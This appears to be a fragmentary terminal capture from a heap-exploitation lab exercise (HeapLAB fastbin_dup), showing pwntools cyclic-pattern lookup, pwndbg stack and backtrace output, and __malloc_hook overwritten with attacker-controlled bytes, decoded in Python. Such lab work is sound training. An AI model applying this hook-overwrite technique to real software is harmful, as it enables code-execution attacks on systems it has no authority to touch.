 [*] running in new terminal: /usr/bin/gdb -q  "/home/daroot/CyberRepo/training/Heaplab/HeapLAB/fastbin_dup/fas
" -x /tmp/pwnd7y11i7q.gdb
Cyclic b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaaz
> aagaaafa
[!] cyclic_find() expects 4-byte subsequences by default, you gave b'aagaaafa\n'
    Unless you specified cyclic(..., n=9), you probably just want the first 4 bytes.
    Truncating the data at 4 bytes.  Specify cyclic_find(..., n=9) to override this.
(22, 0, 22)
[*] Switching to interactive mode
$
   0x7f9a6e27709b <read+139>    neg    eax
   0x7f9a6e27709d <read+141>    mov    dword ptr fs:[rdx],
eax
   0x7f9a6e2770a0 <read+144>    mov    rax, -1
[ STA
CK ]
00:0000│ rsp  0x7ffd3d471c18 —▸ 0x400aac (read_num+77) ◂— l
ea    rax, [rbp - 0x30]
01:0008│ rsi  0x7ffd3d471c20 ◂— 0x0
... ↓
05:0028│      0x7ffd3d471c40 —▸ 0x4006e0 (_start) ◂— xor
 ebp, ebp
06:0030│      0x7ffd3d471c48 ◂— 0x2addb3a6d9915b00
07:0038│ rbp  0x7ffd3d471c50 —▸ 0x7ffd3d471cc0 —▸ 0x400ae0
(__libc_csu_init) ◂— push   r15
[ BACKT
RACE ]
 ► f 0     7f9a6e27701e read+14
   f 1           400aac read_num+77
   f 2           40090b main+324
   f 3     7f9a6e1b2037 __libc_start_main+231
pwndbg> p __malloc_hook
$1 = (void *(*)(size_t, const void *)) 0x6161676161616661
pwndbg>
[daroot@Pegasus fastbin_dup]$ python
Python 3.8.5 (default, Sep  5 2020, 10:50:12)
[GCC 10.2.0] on linux
Type "help", "copyright", "credits" or "license" f
information.
>>> 0x6161676161616661
7017003362363205217
>>> import binascii
>>> binascii.unhexlify("0x6161676161616661")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
binascii.Error: Non-hexadecimal digit found
>>> binascii.unhexlify("6161676161616661")
b'aagaaafa'
>>>